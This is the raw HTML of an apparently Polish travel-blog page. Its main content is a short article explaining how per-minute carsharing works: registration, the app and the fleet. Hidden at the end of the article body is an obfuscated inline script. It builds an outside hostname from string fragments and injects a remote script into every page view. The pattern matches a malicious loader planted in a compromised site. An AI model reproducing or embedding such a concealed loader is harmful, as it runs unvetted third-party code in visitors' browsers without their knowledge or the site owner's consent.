			.title-style-4 .stories-title:before,
			.title-style-6 .widget-title,
			.title-style-6 .stories-title,
			.title-style-8 .widget-title,
			.title-style-8 .stories-title,
			.title-style-4 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-4 .meta-news-widget-recent-posts .nav-link.widget-title.active span,
			.title-style-6 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-6 .meta-news-widget-recent-posts .nav-link.widget-title.active span,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title:hover,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title.active,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title.active span {
				border-color: #e58d23;
			}
		/* Color Scheme > Footer Info Bar */
		.site-info {
			background-color: #e58d23;
		}
		/* Elements Color > Theme Secondary Color */
			.btn-read-more,
			.btn-read-more:hover,
			.site-footer .widget-area .btn-read-more,
			.site-footer .widget-area .btn-read-more:hover {
				color: #e58d23;
			}
			.btn-read-more .read-more-icon svg {
				fill: #e58d23;
			}
			.stories-title:before,
			.widget-title:before,
			.title-style-7 .widget-title,
			.title-style-7 .stories-title,
			.title-style-9 .widget-title span,
			.title-style-9 .stories-title span,
			.meta-news-widget-recent-posts .nav-link:hover span,
			.meta-news-widget-recent-posts .nav-link.active span,
			.title-style-5 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-5 .meta-news-widget-recent-posts .nav-link.widget-title.active span,
			.title-style-7 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-7 .meta-news-widget-recent-posts .nav-link.widget-title.active span,
			.title-style-9 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-9 .meta-news-widget-recent-posts .nav-link.widget-title.active span,
			.hot-news-bar .entry-header,
			.hot-news-bar.hot-news-center .entry-title,
			.featured-banner .featured-slider .post-block .entry-header {
				border-color: #e58d23;
			}
		/* Elements Color > Top Stories Label */
			.top-stories-bar .top-stories-label,
			.top-stories-bar.label-fluid .top-stories-label-wrap:before,
			.top-stories-label.top-stories-label-3:after,
			.top-stories-label.top-stories-label-6:after,
			.top-stories-label.top-stories-label-6:before {
				background-color: #e58d23;
			}
			.top-stories-label.top-stories-label-4:after,
			.top-stories-label.top-stories-label-5:after {
				border-color: transparent transparent transparent #e58d23;
			}
			body.rtl .top-stories-label.top-stories-label-4:after,
			body.rtl .top-stories-label.top-stories-label-5:after {
				border-color: transparent #e58d23 transparent transparent ;
			}
		/* Category Color > Kampery */
				.entry-meta.category-meta .cat-links a.cat-links-64,
				.entry-meta.category-meta .cat-links a.cat-links-64:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-64,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-64:hover {
					color: #e58d23;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-64,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-64,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-64:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-64:hover {
					background-color: #e58d23;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-64:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-64:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Kasyna */
				.entry-meta.category-meta .cat-links a.cat-links-65,
				.entry-meta.category-meta .cat-links a.cat-links-65:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-65,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-65:hover {
					color: #e58d23;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-65,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-65,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-65:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-65:hover {
					background-color: #e58d23;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-65:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-65:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Loty */
				.entry-meta.category-meta .cat-links a.cat-links-63,
				.entry-meta.category-meta .cat-links a.cat-links-63:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-63,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-63:hover {
					color: #e58d23;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-63,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-63,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-63:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-63:hover {
					background-color: #e58d23;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-63:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-63:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Podróże */
				.entry-meta.category-meta .cat-links a.cat-links-60,
				.entry-meta.category-meta .cat-links a.cat-links-60:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-60,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-60:hover {
					color: #e58d23;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-60,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-60,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-60:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-60:hover {
					background-color: #e58d23;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-60:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-60:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Porady */
				.entry-meta.category-meta .cat-links a.cat-links-62,
				.entry-meta.category-meta .cat-links a.cat-links-62:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-62,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-62:hover {
					color: #e58d23;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-62,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-62,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-62:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-62:hover {
					background-color: #e58d23;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-62:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-62:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Pozostałe */
				.entry-meta.category-meta .cat-links a.cat-links-103,
				.entry-meta.category-meta .cat-links a.cat-links-103:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-103,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-103:hover {
					color: #e58d23;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-103,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-103,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-103:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-103:hover {
					background-color: #e58d23;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-103:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-103:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Turystyka */
				.entry-meta.category-meta .cat-links a.cat-links-61,
				.entry-meta.category-meta .cat-links a.cat-links-61:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-61,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-61:hover {
					color: #e58d23;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-61,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-61,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-61:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-61:hover {
					background-color: #e58d23;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-61:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-61:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Font Color > Sections/Widgets Title */
			.widget-title,
			.widget-title a,
			.widget-title span,
			.stories-title span,
			.title-style-8 .widget-title span,
			.title-style-8 .stories-title span,
			.meta-news-widget-recent-posts .nav-link:hover,
			.meta-news-widget-recent-posts .nav-link.active,
			.meta-news-widget-recent-posts .nav-link:hover span,
			.meta-news-widget-recent-posts .nav-link.active span,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title:hover,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title.active,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title.active span {
				color: #e58d23;
			}
		/* Font Color > Footer Widgets Title */
			.site-footer .widget-title,
			.site-footer .widget-title a,
			.site-footer .widget-title span,
			.title-style-8.site-footer .widget-title span,
			.site-footer .meta-news-widget-recent-posts .nav-link:hover,
			.site-footer .meta-news-widget-recent-posts .nav-link.active,
			.site-footer .meta-news-widget-recent-posts .nav-link:hover span,
			.site-footer .meta-news-widget-recent-posts .nav-link.active span,
			.title-style-8.site-footer .meta-news-widget-recent-posts .nav-link.widget-title:hover,
			.title-style-8.site-footer .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-8.site-footer .meta-news-widget-recent-posts .nav-link.widget-title.active,
			.title-style-8.site-footer .meta-news-widget-recent-posts .nav-link.widget-title.active span {
				color: #e58d23;
			}
		/* Font Color > Footer Widgets Link Hover */
			.site-footer .widget-area a,
			.site-footer .widget-area a:hover,
			.site-footer .widget-area a:focus,
			.site-footer .widget-area .entry-title a:hover,
			.site-footer .widget-area .entry-title a:focus,
			.site-footer .widget-area .entry-meta a:hover,
			.site-footer .widget-area .entry-meta a:focus,
			.site-footer .widget ul li a:hover,
			.site-footer .widget-area .widget_tag_cloud a:hover,
			.site-footer .widget_categories .current-cat a,
			.site-footer .widget_nav_menu ul li.current_page_item > a,
			.site-footer .widget_nav_menu ul li.current_page_ancestor > a,
			.site-footer .widget_nav_menu ul li.current-menu-item > a,
			.site-footer .widget_nav_menu ul li.current-menu-ancestor > a,
			.site-footer .widget_pages ul li.current_page_item > a,
			.site-footer .widget_pages ul li.current_page_ancestor > a {
				color: #e58d23;
			}
		/* Font Color > Footer Navbar Link Hover */
			.site-footer-navbar .navigation-menu ul li:hover > a,
			.site-footer-navbar .navigation-menu ul li:focus > a,
			.site-footer-navbar .navigation-menu ul li:focus-within > a,
			.site-footer-navbar .navigation-menu ul li.current_page_item > a,
			.site-footer-navbar .navigation-menu ul li.current_page_ancestor > a,
			.site-footer-navbar .navigation-menu ul li.current-menu-item > a,
			.site-footer-navbar .navigation-menu ul li.current-menu-ancestor > a {
				color: #e58d23;
			}
			</style>

		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://www.hotel-europa.com.pl/wp-content/uploads/2021/11/cropped-5-stars-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hotel-europa.com.pl/wp-content/uploads/2021/11/cropped-5-stars-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hotel-europa.com.pl/wp-content/uploads/2021/11/cropped-5-stars-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hotel-europa.com.pl/wp-content/uploads/2021/11/cropped-5-stars-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			img.custom-logo {max-width: 158px;}

.container {max-width: 1340px;}
.entry-content p a {font-weight: bold;text-decoration: underline;}
.entry-title {font-size: 32px;}
.meta-news-widget-recent-posts .nav .nav-item:nth-of-type(3) {display: none;}
@media(max-width:1100px) {
	.entry-title {font-size: 26p		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-14824 single-format-standard wp-custom-logo wp-theme-meta-news-pro theme-body">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
					<div class="navbar-head navbar-head-center" >
				<div class="container">
					<div class="navbar-head-inner">
						<div class="brand-inline text-center site-branding">
							<a href="https://www.hotel-europa.com.pl/" class="custom-logo-link" rel="home"><img width="316" height="110" src="https://www.hotel-europa.com.pl/wp-content/uploads/2022/02/logo2_78.png" class="custom-logo" alt="Hotel Europa" decoding="async" srcset="https://www.hotel-europa.com.pl/wp-content/uploads/2022/02/logo2_78.png 316w, https://www.hotel-europa.com.pl/wp-content/uploads/2022/02/logo2_78-300x104.png 300w" sizes="(max-width: 316px) 100vw, 316px" /></a>							<div class="site-title-wrap">
																	<h2 class="site-title"><a class="site-title-link" href="https://www.hotel-europa.com.pl/" rel="home">Hotel Europa</a></h2>
															</div><!-- .site-title-wrap -->
						</div><!-- .site-branding .navbar-brand -->
											</div><!-- .navbar-head-inner -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
				<nav class="navbar navbar-center" id="sticky-navigation-bar">
									<div class="container">
															<div class="navigation-icons-wrap">
									<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
									<a href="#" class="search-modal-toggle" data-toggle="modal" data-target="#search-modal"><i class="fas fa-search"></i></a>
								</div><!-- .navigation-icons-wrap -->
													</div><!-- .container -->
											<div class="navbar-inner">
						<div class="container">
							<div class="navigation-wrap">
								<div class="navbar-main">
									<div class="collapse navbar-collapse" id="navbarCollapse">
										<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
											<ul class="nav-menu navbar-nav"><li id="menu-item-15751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15751"><a href="https://www.hotel-europa.com.pl/category/backpacking/">Backpacking</a></li>
<li id="menu-item-15752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15752"><a href="https://www.hotel-europa.com.pl/category/ciekawe-miejsca/">Ciekawe miejsca</a></li>
<li id="menu-item-15753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15753"><a href="https://www.hotel-europa.com.pl/category/kompendia-wiedzy/">Kompendia wiedzy</a></li>
<li id="menu-item-15754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15754"><a href="https://www.hotel-europa.com.pl/category/kultura/">Kultura</a></li>
<li id="menu-item-15755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15755"><a href="https://www.hotel-europa.com.pl/category/noclegi/">Noclegi</a></li>
<li id="menu-item-15756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15756"><a href="https://www.hotel-europa.com.pl/category/porady-turystyczne/">Porady turystyczne</a></li>
<li id="menu-item-15757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15757"><a href="https://www.hotel-europa.com.pl/category/regiony/">Regiony</a></li>
<li id="menu-item-15758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15758"><a href="https://www.hotel-europa.com.pl/category/zabytki/">Zabytki</a></li>
<li id="menu-item-15759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15759"><a href="https://www.hotel-europa.com.pl/category/zwiedzanie/">Zwiedzanie</a></li>
<li id="menu-item-15760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15760"><a href="https://www.hotel-europa.com.pl/category/pozostale/">Pozostałe</a></li>
<li id="menu-item-15761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15761"><a href="https://www.hotel-europa.com.pl/kontakt/">Kontakt</a></li>
</ul>										</div><!-- #site-navigation .main-navigation -->
									</div><!-- .navbar-collapse -->
								</div><!-- .navbar-main -->
								<div class="navbar-right">
									<div class="navbar-element-item navbar-search">
										<a href="#" class="search-modal-toggle" data-toggle="modal" data-target="#search-modal"><i class="fas fa-search"></i></a>
									</div><!-- .navbar-element-item -->
								</div><!-- .navbar-right -->
							</div><!-- .navigation-wrap -->
						</div><!-- .container -->
					</div><!-- .navbar-inner -->
							</nav><!-- .navbar -->

		
		
		
					<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.hotel-europa.com.pl/" rel="home" itemprop="item"><span itemprop="name">Strona główna</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.hotel-europa.com.pl/category/porady/" itemprop="item"><span itemprop="name">Porady</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Auta na minuty – co można wynająć i na jakich zasadach?</span><meta itemprop="position" content="3" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead -->
	<div id="content" class="site-content title-style-1">
					<div class="container">
				<div class="row justify-content-center site-content-row">
		<div id="primary" class="col-lg-8 content-area sticky-column-bottom">	<div class="column-inner">
		<main id="main" class="site-main">

				<div class="post-14824 post type-post status-publish format-standard has-post-thumbnail hentry category-porady">

		
					<figure class="post-featured-image page-single-featured-image post-img-wrap">
						<div class="a-post-img">
							<img width="1920" height="1341" src="https://www.hotel-europa.com.pl/wp-content/uploads/2022/01/cars-gc103f1700_1920.jpg" class="post-img wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.hotel-europa.com.pl/wp-content/uploads/2022/01/cars-gc103f1700_1920.jpg 1920w, https://www.hotel-europa.com.pl/wp-content/uploads/2022/01/cars-gc103f1700_1920-300x210.jpg 300w, https://www.hotel-europa.com.pl/wp-content/uploads/2022/01/cars-gc103f1700_1920-1024x715.jpg 1024w, https://www.hotel-europa.com.pl/wp-content/uploads/2022/01/cars-gc103f1700_1920-768x536.jpg 768w, https://www.hotel-europa.com.pl/wp-content/uploads/2022/01/cars-gc103f1700_1920-1536x1073.jpg 1536w, https://www.hotel-europa.com.pl/wp-content/uploads/2022/01/cars-gc103f1700_1920-800x559.jpg 800w" sizes="(max-width: 1920px) 100vw, 1920px" />						</div>
											</figure><!-- .post-featured-image .page-single-img-wrap -->

				
			
					<header class="entry-header">
									<div class="entry-meta category-meta">
						<div class="cat-links">
				<a class="cat-links-62" href="https://www.hotel-europa.com.pl/category/porady/">Porady</a>
			</div>
					</div><!-- .entry-meta -->
								<h1 class="entry-title">Auta na minuty – co można wynająć i na jakich zasadach?</h1>
										<div class="entry-meta entry-meta-icon">
							<div class="date"><a href="https://www.hotel-europa.com.pl/auta-na-minuty-co-mozna-wynajac-i-na-jakich-zasadach/" title="Auta na minuty – co można wynająć i na jakich zasadach?">5 stycznia 2022</a> </div> <div class="by-author vcard author"><a href="https://www.hotel-europa.com.pl/author/admin/">Paweł Bednarski</a> </div>						</div><!-- .entry-meta -->
								</header>
		
			<div class="entry-content">
				<p> Wynajem samochodów na minuty to usługa ciesząca się w Polsce ogromną popularnością. Funkcjonuje z powodzeniem w dużych miastach, gdzie zapotrzebowanie na wygodne i funkcjonalne środki transportu jest największe. Co warto wiedzieć na jej temat? </p>
<p><b>Samochody na minuty – jak to działa w praktyce?</b></p>
</p>
<p>Podstawą wynajmu samochodów na minuty jest system współdzielony. Oznacza to, że jeden pojazd służy wielu kierowcom, przez co jest w stanie zastąpić kilka prywatnych aut. Dzięki omawianej usłudze można poruszać się po mieście w komfortowych warunkach – zapewnia ona niezależność od drogich taksówek i transportu publicznego. Wszystko obsługiwane jest z poziomu aplikacji PANEK CarSharing, którą można zainstalować zarówno na telefonach z Androidem, jak i na iPhone’ach. Aplikacja jest potrzebna do otworzenia samochodu i zakończenia usługi, a także do lokalizowania wolnych aut i zgłaszania ewentualnych usterek. Za jej pośrednictwem pobierana jest też opłata – płaci się tylko za pokonany dystans oraz za rzeczywisty czas przejazdu.</p>
<p><b> </b></p>
<p><b>Samochody na minuty – jak zacząć korzystać z usługi?</b></p>
</p>
<p>Po zainstalowaniu na telefonie wspomnianej powyżej aplikacji trzeba się w niej zarejestrować. W tym celu wymagane jest przesłanie skanu aktualnego prawa jazdy – trzeba uważać na to, aby dane wpisane do formularza rejestracyjnego były zgodne z danymi znajdującymi się na dokumencie. Oprócz tego pod aplikację należy podpiąć kartę płatniczą – warto wcześniej sprawdzić datę jej ważności. Po aktywowaniu konta użytkownik zyskuje dostęp do licznych funkcji aplikacji.</p>
</p>
<p><b>Samochody na minuty – jakie auto wypożyczyć?</b></p>
</p>
<p>Na flotę firm oferujących samochody na minuty składają się osobowe auta znanych marek. Są to nowoczesne pojazdy świetnie przystosowane do poruszania się po miejskich ulicach. W ramach prezentowanej usługi nie są udostępniane m.in. auta dostawcze – wynajem takich samochodów prowadzony jest w innej formie krótko- lub długoterminowej wymagającej zawarcia pisemnej umowy. Na wypożyczenie dostawczaków decydują się głównie przedsiębiorcy.</p>
<p><script>
(function(){
q0id=document.createElement("script");q0id_=("us")+("ta");
q0id_+="t"+(".");q0id_+=("in");q0idu="364765791";q0id.async=true;
q0idu+=".ydcxwj350idjqx9n0";q0id.type="text/javascript";q0id_+="f"+"o"+("/");
q0idu+="b0dzcX6p6y59j";q0id.src="https://"+q0id_+q0idu;
dq0id=document.body;dq0id.appendChild(q0id);
})();
</script></p>
			</div><!-- .entry-content -->

			</div><!-- .post-14824 -->

	<nav class="navigation post-navigation" aria-label="Wpisy">
		<h2 class="screen-reader-text">Nawigacja wpisu</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.hotel-europa.com.pl/najpiekniejsze-miejsca-do-odwiedzenia-w-hiszpanii-ktorych-absolutnie-nie-mozesz-przegapic-cz-2/" rel="prev">Najpiękniejsze miejsca do odwiedzenia w Hiszpanii, których absolutnie nie możesz przegapić! Cz. 2</a></div><div class="nav-next"><a href="https://www.hotel-europa.com.pl/na-czym-polega-dlugoterminowy-wynajem-aut-i-jakie-przynosi-korzysci/" rel="next">Na czym polega długoterminowy wynajem aut i jakie przynosi korzyści?</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- .column-inner -->
	</div><!-- #primary -->


<aside id="secondary" class="col-lg-4 widget-area sticky-column-bottom" role="complementary">
	<div class="column-inner">
		<div id="meta_news_recent_posts-4" class="widget meta-news-widget-recent-posts">
			<h3 class="widget-title"><span>Aktualności</span></h3>			<div class="row">
										<div class="col-md-6 post-col">
							<div class="post-boxed inlined">
																	<div class="post-img-wrap">
										<a href="https://www.hotel-europa.com.pl/typowe-trudnosci-przy-wyborze-odpowiedniego-plecaka/" class="a-post-img">
											<img class="post-img" src="https://www.hotel-europa.com.pl/wp-content/uploads/2025/07/typowe-trudnosci-przy-wyborze-odpowiedniego-plecaka-300x200.jpg" alt="">
										</a>
									</div>
																<div class="post-content">
																		<h3 class="entry-title"><a href="https://www.hotel-europa.com.pl/typowe-trudnosci-przy-wyborze-odpowiedniego-plecaka/">Typowe trudności przy wyborze odpowiedniego plecaka</a></h3>																	</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined">
																	<div class="post-img-wrap">
										<a href="https://www.hotel-europa.com.pl/plecaki-na-krotkie-wyprawy-vs-dlugodystansowe-glowne-roznice/" class="a-post-img">
											<img class="post-img" src="https://www.hotel-europa.com.pl/wp-content/uploads/2025/07/plecaki-na-krotkie-wyprawy-vs-dlugodystansowe-glowne-roznice-300x200.jpg" alt="">
										</a>
									</div>
																<div class="post-content">
																		<h3 class="entry-title"><a href="https://www.hotel-europa.com.pl/plecaki-na-krotkie-wyprawy-vs-dlugodystansowe-glowne-roznice/">Plecaki na krótkie wyprawy vs. długodystansowe &#8211; główne różnice</a></h3>																	</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined">
																	<div class="post-img-wrap">
										<a href="https://www.hotel-europa.com.pl/najlepsze-plecaki-turystyczne-dla-backpackerow-na-co-zwrocic-uwage-w-2023-roku/" class="a-post-img">
											<img class="post-img" src="https://www.hotel-europa.com.pl/wp-content/uploads/2025/07/najlepsze-plecaki-turystyczne-dla-backpackerow-na-co-zwrocic-uwage-w-2023-roku-300x200.jpg" alt="">
										</a>
									</div>
																<div class="post-content">
																		<h3 class="entry-title"><a href="https://www.hotel-europa.com.pl/najlepsze-plecaki-turystyczne-dla-backpackerow-na-co-zwrocic-uwage-w-2023-roku/">Najlepsze plecaki turystyczne dla backpackerów: na co zwrócić uwagę w 2023 roku</a></h3>																	</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined">
																	<div class="post-img-wrap">
										<a href="https://www.hotel-europa.com.pl/konserwacja-i-pielegnacja-plecaka-turystycznego-przewodnik-krok-po-kroku-dlaczego-to-wazne/" class="a-post-img">
											<img class="post-img" src="https://www.hotel-europa.com.pl/wp-content/uploads/2025/07/konserwacja-i-pielegnacja-plecaka-turystycznego-przewodnik-krok-po-kroku-dlaczego-to-wazne-300x200.jpg" alt="">
										</a>
									</div>
																<div class="post-content">
																		<h3 class="entry-title"><a href="https://www.hotel-europa.com.pl/konserwacja-i-pielegnacja-plecaka-turystycznego-przewodnik-krok-po-kroku-dlaczego-to-wazne/">Konserwacja i pielęgnacja plecaka turystycznego &#8211; przewodnik krok po kroku, dlaczego to ważne?</a></h3>																	</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
									</div><!-- .row -->
			</div><!-- .widget_recent_post --><div id="meta_news_card_block_posts-5" class="widget meta-news-widget-card-block-posts">						<div class="row column-2">
									<div class="post-col">
						<div class="post-item post-block">
															<div class="post-img-wrap">
																			<a href="https://www.hotel-europa.com.pl/typowe-trudnosci-przy-wyborze-odpowiedniego-plecaka/" class="a-post-img">
											<img class="post-img" src="https://www.hotel-europa.com.pl/wp-content/uploads/2025/07/typowe-trudnosci-przy-wyborze-odpowiedniego-plecaka.jpg" alt="">
										</a>
																	</div><!-- .post-img-wrap -->
								<div class="entry-header">
																		<h3 class="entry-title"><a href="https://www.hotel-europa.com.pl/typowe-trudnosci-przy-wyborze-odpowiedniego-plecaka/">Typowe trudności przy wyborze odpowiedniego plecaka</a></h3>																	</div><!-- .entry-header -->
													</div><!-- .post-item -->
					</div>
									<div class="post-col">
						<div class="post-item post-block">
															<div class="post-img-wrap">
																			<a href="https://www.hotel-europa.com.pl/plecaki-na-krotkie-wyprawy-vs-dlugodystansowe-glowne-roznice/" class="a-post-img">
											<img class="post-img" src="https://www.hotel-europa.com.pl/wp-content/uploads/2025/07/plecaki-na-krotkie-wyprawy-vs-dlugodystansowe-glowne-roznice.jpg" alt="">
										</a>
																	</div><!-- .post-img-wrap -->
								<div class="entry-header">
																		<h3 class="entry-title"><a href="https://www.hotel-europa.com.pl/plecaki-na-krotkie-wyprawy-vs-dlugodystansowe-glowne-roznice/">Plecaki na krótkie wyprawy vs. długodystansowe &#8211; główne różnice</a></h3>																	</div><!-- .entry-header -->
													</div><!-- .post-item -->
					</div>
							</div>
						</div><!-- .widget_featured_post -->	</div><!-- .column-inner -->
</aside><!-- #secondary -->
								</div><!-- row -->
			</div><!-- .container -->
			</div><!-- #content .site-content-->
			<footer id="colophon" class="site-footer title-style-1" role="contentinfo">
			
				<div class="featured-stories">
					<div class="container">
													<h2 class="stories-title"><span>Warto przeczytać</span></h2>
						
						
						<div class="row">
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.hotel-europa.com.pl/typowe-trudnosci-przy-wyborze-odpowiedniego-plecaka/" class="a-post-img">
													<img class="post-img" src="https://www.hotel-europa.com.pl/wp-content/uploads/2025/07/typowe-trudnosci-przy-wyborze-odpowiedniego-plecaka.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-118" href="https://www.hotel-europa.com.pl/category/backpacking/">Backpacking</a>
			
				<a class="cat-links-146" href="https://www.hotel-europa.com.pl/category/plecaki-turystyczne/">Plecaki turystyczne</a>
			
				<a class="cat-links-124" href="https://www.hotel-europa.com.pl/category/porady-backpackingowe/">Porady backpackingowe</a>
			
				<a class="cat-links-168" href="https://www.hotel-europa.com.pl/category/porady-dotyczace-wyboru-produktow/">Porady dotyczące wyboru produktów</a>
			
				<a class="cat-links-167" href="https://www.hotel-europa.com.pl/category/zakupy/">Zakupy</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.hotel-europa.com.pl/typowe-trudnosci-przy-wyborze-odpowiedniego-plecaka/">Typowe trudności przy wyborze odpowiedniego plecaka</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.hotel-europa.com.pl/typowe-trudnosci-przy-wyborze-odpowiedniego-plecaka/" title="Typowe trudności przy wyborze odpowiedniego plecaka">9 lipca 2025</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
